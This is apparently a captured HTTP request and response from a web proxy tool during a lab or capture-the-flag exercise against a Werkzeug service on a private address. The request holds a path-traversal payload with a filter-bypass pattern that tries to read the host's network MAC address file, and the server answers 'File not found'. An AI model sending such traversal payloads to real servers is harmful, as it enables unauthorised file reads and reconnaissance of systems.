 Request
Pretty Raw Hex
1 GET /readfile?file=....//...//...//...//...//...//sys/class/net/ens33/address HTTP/1.1
2 Host: 10.11.4.38:7777
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://10.11.4.38:7777/?
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10
Search
Response
Pretty Raw Hex Render
1 HTTP/1.1 404 NOT FOUND
2 Server: Werkzeug/3.0.1 Python/3.8.10
3 Date: Fri, 22 Mar 2024 11:28:21 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 14
6 Connection: close
7
8 File not found